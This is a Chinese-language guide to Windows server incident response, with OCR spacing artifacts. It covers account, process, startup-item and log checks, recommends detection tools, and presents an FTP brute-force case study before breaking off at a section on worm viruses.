# windows 应急流程及实战演练

当企业发生黑客入侵、系统崩溃或其它影响业务正常运行的安全事件时,急需第 一时间进行处理,使企业的网络信息系统在最短时间内恢复正常工作,进一步查 找入侵来源,还原入侵事故过程,同时给出解决方案与防范措施,为企业挽回或 减少经济损失。

### 常见的应急响应事件分类:

web 入侵: 网页挂马、主页篡改、Webshell

- 系统入侵:病毒木马、勒索软件、远控后门
- 网 络 攻 击 : DDOS 攻 击 、 DNS 劫 持 、 ARP 欺 骗

针对常见的攻击事件, 结合工作中应急响应事件分析和解决的方法, 总结 了 一 些 Window 服 务 器 入 侵 排 查 的 思 路 。

## **0x01** 入侵排查思路

## 一 、 检 查 系 统 账 号 安 全

### **1**、 查 看 服 务 器 是 否 有 弱 口 令 , 远 程 管 理 端 口 是 否 对 公 网 开 放 。

检查方法:

据 实 际 情 况 咨 询 相 关 服 务 器 管 理 员 。

#### **2**、 查 看 服 务 器 是 否 存 在 可 疑 账 号 、 新 增 账 号 。

#### 检查方法:

打开 cmd 窗口, 输入 lusrmgr.msc 命令, 查看是否有新增/可疑的账 号, 如 有 管 理 员 群 组 的 (Administrators) 里 的 新 增 账 户 , 如 有 , 请 立 即 禁 用 或 删 除 掉 。

## **3**、 查 看 服 务 器 是 否 存 在 隐 藏 账 号 、 克 隆 账 号 。

检查方法:

a、打开注册表 , 查看管理员对应键值。

b、使用 D 盾 web 查杀工具, 集成了对克隆账号检测的功能。



## **4**、 结 合 日 志 , 查 看 管 理 员 登 录 时 间 、 用 户 名 是 否 存 在 异 常 。

#### 检查方法:

a、Win+R 打开运行, 输入"eventvwr.msc", 回车运行, 打开"事件查看器"。

b、 导 出 Windows 日 志 --安 全 , 利 用 Log Parser 进 行 分 析 。



## 二、检查异常端口、进程

## **1**、 检 查 端 口 连 接 情 况 , 是 否 有 远 程 连 接 、 可 疑 连 接 。

检查方法:

a、netstat -ano 查看目前的网络连接, 定位可疑的 ESTABLISHED

b、根据 netstat 定位出的 pid, 再通过 tasklist 命令进行进程定位 tasklist | findstr "PID"



## **2**、 进 程

#### 检 查 方 法 :

a、 开 始 --运 行 --输 入 msinfo32, 依 次 点 击 "软 件 环 境 →正 在 运 行 任 务 "就 可 以 查 看 到 进 程 的 详 细 信 息 , 比 如 进 程 路 径 、 进 程 ID、 文 件 创 建 日 期 、 启 动 时 间 等 。

- b、打开 D 盾 \_web 查杀工具, 进程查看, 关注没有签名信息的进程。
- c、通过微软官方提供的 Process Explorer 等工具进行排查 。

d、查看可疑的进程及其子进程。可以通过观察以下内容:

- 没有签名验证信息的进程
- 没有描述信息的进程
- 进程的属主
- 进程的路径是否合法
- CPU 或内存资源占用长时间过高的进程

### **3**、 小 技 巧 :

a、查看端口对应的 PID: netstat -ano | findstr "port"

b 、 查 看 进 程 对 应 的 PID : 任 务 管 理 器 -- 查 看 -- 选 择 列 --PID 或 者 tasklist | findstr "PID"

c、 查 看 进 程 对 应 的 程 序 位 置 :

- 任务管理器 --选择对应进程 --右键打开文件位置
- 运行输入 wmic, cmd 界面 输入 process
- d、 tasklist /svc 进 程 -- PID --服 务
- e、 查看 Windows 服务所对应的端口:

%system%/system32/drivers/etc/services( 一 般 %system%就 是 C:\Windows)

## 三 、 检 查 启 动 项 、 计 划 任 务 、 服 务

#### **1**、 检 查 服 务 器 是 否 有 异 常 的 启 动 项 。

### 检查方法:

a、登录服务器, 单击【开始】>【所有程序】>【启动】, 默认情 况下此目录在是一个空目录, 确认是否有非业务程序在该目录下。

b、单击开始菜单 >【运行】,输入 msconfig, 查看是否存在命名 异常的启动项目, 是则取消勾选命名异常的启动项目, 并到命令中 显 示 的 路 径 删 除 文 件 。

c、单击【开始】>【运行】,输入 regedit,打开注册表,查看开 机启动项是否正常, 特别注意如下三个注册表项:

HKEY\_CURRENT\_USER\software\micorsoft\windows\currentversion \run

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVer sion\Run

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVer sion\Runonce

检查右侧是否有启动异常的项目,如有请删除,并建议安装杀毒软件进行病毒查 杀,清除残留病毒或木马。

d、利用安全软件杳看启动项、开机时间管理等。

e、组策略, 运行 gpedit.msc.



### **2**、 检 查 计 划 任 务

#### 检查方法:

a、单击【开始】>【设置】>【控制面板】>【任务计划】, 查看计划任务属 性, 便可以发现木马文件的路径。

b、单击【开始】>【运行】; 输入 cmd, 然后输入 at, 检查计算机与网络 上 的 其 它 计 算 机 之 间 的 会 话 或 计 划 任 务 , 如 有 , 则 确 认 是 否 为 正 常 连 接 。

## **3**、 服 务 自 启 动

### 检查方法:

单击【开始】>【运行】,输入 services.msc, 注意服务状态和启动类型, 检 查 是 否 有 异 常 服 务 。

## 四 、 检 查 系 统 相 关 信 息

## **1**、 查 看 系 统 版 本 以 及 补 丁 信 息

#### 检查方法:

单击【开始】>【运行】, 输入 systeminfo, 查看系统信息

### **2**、 查 找 可 疑 目 录 及 文 件

#### 检查方法:

a、 查 看 用 户 目 录 , 新 建 账 号 会 在 这 个 目 录 生 成 一 个 用 户 目 录 , 查 看 是 否 有 新 建 用 户 目 录 。

Window 2003 :

C:\Documents and Settings Window 2008R2 : C:\Users\

b、 单 击 【 开 始 】 >【 运 行 】, 输 入 %UserProfile%\Recent, 分 析 最 近 打 开 分 析 可 疑 文 件 。

c、 在 服 务 器 各 个 目 录 , 可 根 据 文 件 夹 内 文 件 列 表 时 间 进 行 排 序 , 查 找 可 疑 文 件 。

## 五 、 自 动 化 查 杀

### 病 毒 查 杀

#### 检查方法:

下载安全软件,更新最新病毒库,进行全盘扫描。

#### **webshell** 查 杀

#### 检查方法:

选择具体站点路径进行 webshell 查杀, 建议使用两款 webshell 查杀工 具 同 时 查 杀 , 可 相 互 补 充 规 则 库 的 不 足 。

## 六 、 日 志 分 析

### 系 统 日 志

#### 分析方法:

a、前提: 开启审核策略, 若日后系统出现故障、安全事故则可以查看系统 的 日 志 文 件 , 排 除 故 障 , 追 查 入 侵 者 的 信 息 等 。

b、 Win+R 打 开 运 行 , 输 入 "eventvwr.msc", 回 车 运 行 , 打 开 "事 件 查 看 器 "。

C、导出应用程序日志、安全日志、系统日志,利用 Log Parser 进行分析。

### **WEB** 访 问 日 志

#### 分析方法:

a、找到中间件的 web 日志, 打包到本地方便进行分析。

 $b.$  推荐工具:

Window 下, 推荐用 EmEditor 进行日志分析, 支持大文本, 搜索效率还 不 错 。

Linux 下, 使用 Shell 命令组合查询分析

# **0x02** 工具篇

## 病毒分析 :

PCHunter:

http://www.xue tr. com

火 绒 剑:

https://www.huorong. cn

Process Explorer:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer

processhacker:

https://processhacker.sourceforge.io/downloads.php

autoruns:

https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns

OTL:

https://www.bleepingcomputer.com/download/otl/

## 病毒查杀:

卡巴斯基(推荐理由: 绿色版、最新病毒库):

http://devbuilds.kaspersky-labs.com/devbuilds/KVRT/latest/full/KVRT.exe

大蜘蛛(推荐理由: 扫描快、一次下载只能用 1周, 更新病毒库):

http://free.drweb.ru/download+cureit+free

火 绒 安 全 软 件:

https://www.huorong. cn

360 杀 毒 :

http://sd.360.cn/download\_center.html

## 病 毒 动 态 :

CVERC-国 家 计 算 机 病 毒 应 急 处 理 中 心 :

http://www.cverc.org.cn

微 步 在 线 威 胁 情 报 社 区 :

 $https://x.threatbook.cn$ 

火 绒 安 全 论 坛 :

http://bbs.huorong. cn/forum-59-1.html

爱毒霸社区:

http://bbs.duba.net

腾讯电 脑管家:

http://bbs.guanjia.qq.com/forum-2-1.html

## 在线病毒扫描网站:

多引擎在线病毒扫描网 v1.02, 当前支持 41 款杀毒引擎:

http://www.virscan.org

腾讯哈勃分析系统:

https://habo.qq. com

Jotti 恶 意 软 件 扫 描 系 统:

https://virusscan.jotti.org

针对计算机病毒、手机病毒、可疑文件等进行检测分析:

http://www.s c anvir. com

## **webshell** 查 杀 :

D 盾\_Web 查杀:

http://www.d99net.net/index.asp

河马 webshell 查杀:

http://www.shellpub.com

深信服 Webshell 网站后门检测工具:

http://edr.sangfor.com.cn/backdoor\_detection.html

Safe3:

http://www.uusec.com/webshell.zip

## **0x03** 应急响应实战之 **FTP** 暴力破解

FTP 是 一 个 文 件 传 输 协 议 , 用 户 通 过 FTP 可 从 客 户 机 程 序 向 远 程 主 机 上 传或下载文件, 常用于网站代码维护、日常源码备份等。如果攻击者通过 FTP 匿名访问或者弱口令获取 FTP 权限, 可直接上传 webshell, 进一步 渗 透 提 权 , 直 至 控 制 整 个 网 站 服 务 器 。

## 应 急 场 景

从昨天开始, 网站响应速度变得缓慢, 网站服务器登录上去非常卡, 重启 服务器就能保证一段时间的正常访问, 网站响应状态时而飞快时而缓慢, 多数时间是缓慢的。针对网站服务器异常, 系统日志和网站日志, 是我们 排查处理的重点。查看 Window 安全日志, 发现大量的登录失败记录:



### 日 志 分 析

### 安全日志分析:

安全日志记录着事件审计信息, 包括用户验证(登录、远程访问等)和特 定 用 户 在 认 证 后 对 系 统 做 了 什 么 。

打开安全日志, 在右边点击筛选当前日志, 在事件 ID 填入 4625, 查询 到事件 ID4625, 事件数 177007, 从这 个 数 据 可 以 看 出 , 服 务 器 正 则 遭 受 暴力破解:



进一步使用 Log Parser 对日志提取数据分析,发现攻击者使用了大量的用户名 进行爆破, 例如用户名: fxxx, 共计进行了 17826 次口令尝试, 攻击者基于"fxxx" 这样一个域名信息,构造了一系列的用户名字典进行有针对性进行爆破,如下图:



这里我们留意到登录类型为 8,来了解一下登录类型 8 是什么意思 呢 ?

#### 登 录 类 型 **8**: 网 络 明 文 ( **NetworkCleartext**)

这种登录表明这是一个像类型 3 一样的网络登录, 但是这种登录的 密 码 在 网 络 上 是 通 过 明 文 传 输 的 ,WindowsServer 服 务 是 不 允 许 通 过 明 文 验 证 连 接 到 共 享 文 件 夹 或 打 印 机 的 , 据 我 所 知 只 有 当 从 一 个 使用 Advapi 的 ASP 脚本登录或者一个用户使用基本验证方式 登录 IIS 才会是这种登录类型。"登录过程"栏都将列出 Advapi。

我们推测可能是 FTP 服务, 通过查看端口服务及管理员访谈, 确 认服务器确实对公网开放了 FTP 服务。



另外,日志并未记录暴力破解的 IP 地址,我们可以使用 Wireshark 对捕获到的 流量进行分析,获取到正在进行爆破的 IP:



通过对近段时间的管理员登录日志进行分析,如下:



管理员登录正常,并未发现异常登录时间和异常登录 ip,这里的登 录类型 10. 代表远程管理桌面登录。

另外, 通过查看 FTP 站点, 发现只有一个测试文件, 与站点目录 并 不 在 同 一 个 目 录 下 面 , 进 一 步 验 证 了 FTP 暴 力 破 解 并 未 成 功 。



#### 应 急 处 理 措 施 :

- 1、 关 闭 外 网 FTP 端 口 映 射
- 2、删除本地服务器 FTP 测试

### 处 理 措 施

FTP 暴 力 破 解 依 然 十 分 普 遍 , 如 何 保 护 服 务 器 不 受 暴 力 破 解 攻 击 , 总 结 了 几 种 措 施:

1、 禁 止 使 用 FTP传 输 文 件 , 若 必 须 开 放 应 限 定 管 理 IP 地 址 并 加 强 口 令 安 全审计(口令长度不低于8位,由数字、大小写字母、特殊字符等至少两 种 以 上 组 合 构 成 )。

2、 更 改 服 务 器 FTP 默 认 端 口 。

3. 部署入侵检测设备, 增强安全防护。

## **0x04** 应急响应实战之蠕虫 病毒

蠕虫病毒是一种十分古老的计算机病毒,它是一种自包含的程序(或是一 套程序), 通常通过网络途径传播, 每入侵到一台新的计算机, 它就在这台 计算机上复制自己,并自动执行它自身的程序。

常见的蠕虫病毒:熊猫烧香病毒、冲击波/震荡波病毒、conficker 病毒等。

